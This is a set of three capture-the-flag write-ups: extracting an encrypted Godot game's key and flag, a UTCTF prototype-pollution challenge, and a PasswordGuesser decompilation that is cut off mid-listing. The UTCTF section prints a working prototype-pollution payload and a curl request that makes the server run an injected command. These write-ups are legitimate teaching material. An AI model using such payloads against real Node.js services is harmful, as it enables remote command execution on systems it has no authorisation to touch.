 |
By opening the game from a terminal, it can be seen that the game has been developed with [Godot Engine](https://godotengine.org/), an open source game engine:
```Godot Engine v4.2.1.stable.custom_build - https://godotengine.orgOpenGL API 3.3.0 NVIDIA 517.48 - Compatibility - Using Device: NVIDIA - NVIDIA GeForce MX250```
[gdsdecomp ](https://github.com/bruvzg/gdsdecomp)is a reverse engineering tools for games written with Godot Engine. It is able to recover a full project from the executable. Executables produced by Godot embed a "PCK" (packed) archive. gdsdecomp is able to locate that archive, extract it, and even decompile its embedded GDScripts.
Opening game.exe with gdsdecomp gives the following error message:
> Error opening encrypted PCK file: C:/Users/xx/Downloads/game.exe> Set correct encryption key and try again.
The PCK archive is encrypted. Its encryption |
key must be retrieved. As Godot Engine has to extract this archive to run the game, the encryption key must be present somewhere in the binary. By quickly looking at the project source code, I found a location where thus key is manipulated and easy to retrieve with a debugger:
```cbool PackedSourcePCK::try_open_pack(const String &p_path, bool p_replace_files, uint64_t p_offset) { Ref<FileAccess> f = FileAccess::open(p_path, FileAccess::READ); if (f.is_null()) { return false; }
bool pck_header_found = false;
// Search for the header at the start offset - standalone PCK file. f->seek(p_offset);// ... if (enc_directory) { Ref<FileAccessEncrypted> fae; fae.instantiate(); ERR_FAIL_COND_V_MSG(fae.is_null(), false, "Can't open encrypted pack directory.");
Vector<uint8_t> key; key. |
resize(32); for (int i = 0; i < key.size(); i++) { key.write[i] = script_encryption_key[i]; }```
Godot Engine has a verbose logging system. Error strings can be easily located in the binary. Breaking just after the reference to the "Can't open encrypted pack directory." message allows to directly dump the value of `script_encryption_key`.
Key value is DFE5729E1243D4F7778F546C0E1EE8CC532104963FF73604FFB3234CE5052B27.
Enter key in "RE Tools" --> "Set encryption key", then extract project.
Project contains 6 GD files: Beach.gd, Bullet.gd, Enemy.gd, EnemySpawner.gd, Main.gd and Player.gd. They are small and can be quickly analyzed. The interesting function for the challenge is `_unhandled_input`, located in Main.gd |
:
```pythonfunc teleport(): get_tree().change_scene_to_file("res://Beach.tscn")
func _unhandled_input(event): if event is InputEventKey: if event.pressed and event.keycode == KEY_ESCAPE: get_tree().quit() if event.pressed and event.keycode == KEY_G and power == 0: power += 1 elif event.pressed and event.keycode == KEY_M and power == 1: power += 1 elif event.pressed and event.keycode == KEY_T and power == 2: power += 1 elif event.pressed and event.keycode == KEY_F and power == 3: power += 1 elif event.pressed and event.keycode == KEY_L and power == 4: power += 1 elif event.pressed and event.keycode == KEY_A and power == 5: power += 1 elif event.pressed and event.keycode == |
KEY_G and power == 6: teleport() elif event.pressed: power = 0```
It checks for keyboard input events. If the good combination is entered, the main scene is replaced with the "Beach" scene thanks to the `teleport` function. The `_ready` function prints with a timer each char of the flag. As each char is put in a specific location, difficult to identify by just reading the source code, it is preferable to get the flag directly from the game, rather than by reading the code.
Open game, enter "gmtflag" and a new screen displays the flag.
Flag is THCON{60d07_D3cryp7} |
For this assignment, we had the page and code for this site. On the site, we can add fields and then create a company or edit it (absorb it).

We'll open dev tools to see what the requests look like. We notice a very interesting thing, namely that with `absorbCompany` the request returns a JSON containing `stderr` with the message `/bin/sh: 1: ./merger.sh: Permission denied\n`. This means that the script `merger.sh` is executed on the server.

Thanks to the fact that we have the source code, we can take a closer look at what's going on:```jsfunction isObject(obj) { return typeof obj === 'function' || typeof obj === 'object';}
var secret = {}
const { exec } = require('child_process');
process.on('message', function (m) { let data = m.data; let orig = m.orig; for (let k = 0; k < Math.min(data.attributes.length, data.values.length); k++) { if (!(orig[data.attributes[k]] === undefined) && isObject(orig[data.attributes[k]]) && isObject(data.values[k])) { for (const key in data.values[k]) { orig[data.attributes[k]][key] = data.values[k][key]; } } else if (!(orig[data.attributes[k]] === undefined) && Array.isArray(orig[data.attributes[k]]) && Array.isArray(data.values[k])) { |
orig[data.attributes[k]] = orig[data.attributes[k]].concat(data.values[k]); } else { orig[data.attributes[k]] = data.values[k]; } } cmd = "./merger.sh";
if (secret.cmd != null) { cmd = secret.cmd; }
var test = exec(cmd, (err, stdout, stderr) => { retObj = {}; retObj['merged'] = orig; retObj['err'] = err; retObj['stdout'] = stdout; retObj['stderr'] = stderr; process.send(retObj); }); console.log(test);});```
Looking at it for the first time, we might not say there would be a bug since there is no way to replace `cmd`. However.... this is not true because of JS. In JS there is something called prototype pollution attack. For example, you can find more [here](https://book.hacktricks.xyz/pentesting-web/deserialization/nodejs-proto-prototype-pollution) |
So we can exploit this attack and send a POST request with this body:```json{ "attributes": ["__proto__"], "values": [{ "cmd": "cat flag.txt" }]}```
The `flag.txt` probably exists, since it is also in our codebase.
```sh#!/bin/bash
curl 'http://guppy.utctf.live:8725/api/absorbCompany/0' \ -H 'Accept: */*' \ -H 'Accept-Language: en-GB,en;q=0.9,sk-SK;q=0.8,sk;q=0.7,en-US;q=0.6' \ -H 'Connection: keep-alive' \ -H 'Content-Type: application/json' \ -H 'Cookie: connect.sid=YOURSID' \ -H 'Origin: http://guppy.utctf.live:8725' \ -H 'Referer: http://guppy.utctf.live:8725/' \ -H 'User |
-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36' \ --data-raw '{"attributes":["__proto__"],"values":[{"cmd": "cat flag.txt"}]}' \ --insecure```
And we get the flag in the stdout field:```utflag{p0lluted_b4ckdoorz_and_m0r3}``` |
# PasswordGuesser THCON 2024
## Challenge
## Understanding the challenge- The description suggests that there is a secret hidden in the source code of the password-guesser and secret is given when we give password.- There is also a file password-guesser.elf- Maybe we have to decompile it to get the secret.- Assuming it is written in python lets move forward.
## Solution- To decompile ELF file written in python there is a tool pyinstxtractor so lets decompile it using this tool.- Decompiled folder contains many files but we are interested in password-guesser.pyc because it is the main file and it contains the secret.- It is a compiled python file so we have to decompile it also.- It can be decompiled using tool 'uncompyle6'.- In the reveal function f1-f13 arranged in ascending order is the base64 encoded flag.```f1 = "Zm"f2 = "xh"f |